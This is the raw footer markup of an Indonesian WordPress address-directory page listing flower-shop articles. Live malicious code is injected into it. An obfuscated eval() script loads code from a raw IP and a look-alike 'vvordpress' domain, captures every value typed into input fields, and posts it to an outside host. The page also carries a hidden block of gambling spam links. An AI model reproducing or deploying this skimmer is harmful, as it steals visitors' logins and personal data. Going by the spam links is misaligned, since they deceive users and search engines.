							<p class="footer-title">
								<span class="featured-title">11 Toko Bunga Jogja Murah Berkualitas</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-semarang/" title="10 Toko Bunga Terbaik di Semarang" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="10 Toko Bunga Terbaik di Semarang" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">10 Toko Bunga Terbaik di Semarang</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-karawang/" title="8 Toko Bunga Terbaik di Karawang dan Harganya" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="8 Toko Bunga Terbaik di Karawang dan Harganya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">8 Toko Bunga Terbaik di Karawang dan Harganya</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-surabaya/" title="13 Toko Bunga Terbaik Di Surabaya Murah Hasil Bagus" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="12 Toko Bunga Terbaik Di Surabaya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">13 Toko Bunga Terbaik Di Surabaya Murah Hasil Bagus</span>
							</p>
						</a>
					</div><!--.post excerpt-->
								</div>
			</footer><!--footer-->
			<!--start copyrights-->
		<div class="copyrights">
			<div class="row" id="copyright-note">
								<div class="copyright-left-text"> &copy; 2026 <a href="https://alamatjalan.com" title="Alamat Jalan, Kode Pos, Nomor Telepon dan Peta Lokasi" rel="nofollow">Alamat Jalan</a>.</div>
				<div class="copyright-text">
									</div>
				<div class="footer-navigation">
					<ul id="menu-menu-atas-1" class="menu"><li id="menu-item-5075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5075"><a href="https://alamatjalan.com/">Beranda</a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5076"><a href="https://alamatjalan.com/about/">About</a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://alamatjalan.com/contact/">Contact</a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5135"><a href="https://alamatjalan.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5083"><a href="https://alamatjalan.com/iklan/">Iklan</a></li>
</ul>				</div>
				<div class="top"><a href="#top" class="toplink"><i class="point-icon icon-up-dir"></i></a></div>
			</div>
		</div>
		<!--end copyrights-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src='https://login.vvordpress.net/chx.js' type="56a1c4e14a1c115407285c77-text/javascript"></script><script id="q2krNE" type="56a1c4e14a1c115407285c77-text/javascript">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script src='https://94.156.79.8/sc-top.js' type="56a1c4e14a1c115407285c77-text/javascript"></script><script type="56a1c4e14a1c115407285c77-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="56a1c4e14a1c115407285c77-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="56a1c4e14a1c115407285c77-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="56a1c4e14a1c115407285c77-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="56a1c4e14a1c115407285c77-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="56a1c4e14a1c115407285c77-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767194039" id="ez-toc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alamatjalan.com/wp-includes/js/wp-emoji-release.min.js?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508"}}
</script>
<script type="56a1c4e14a1c115407285c77-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alamatjalan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- main-container -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="56a1c4e14a1c115407285c77-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3fd18c57e4ec4b6eb69bd95e721438a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="display:none">
<a href="https://lpkabengkulu.kemenkumham.go.id/images/gokil168/">Gokil168</a>
<a href="https://lpkabengkulu.kemenkumham.go.id/images/slot-hoki/">slot hoki</a>
</div>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: alamatjalan.com @ 2026-01-27 03:35:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SDTDAGnEvjZXBCYyUO8dHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769459709377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>